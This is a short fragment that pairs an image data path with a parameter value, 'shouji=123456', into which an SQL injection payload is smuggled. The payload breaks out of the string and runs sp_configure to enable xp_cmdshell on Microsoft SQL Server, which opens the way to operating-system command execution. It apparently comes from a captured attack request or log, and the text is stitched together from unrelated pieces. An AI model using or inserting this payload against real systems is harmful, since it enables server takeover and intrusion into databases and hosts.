 shouji=123456';EXEC sp_configure 'show advanced options',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE--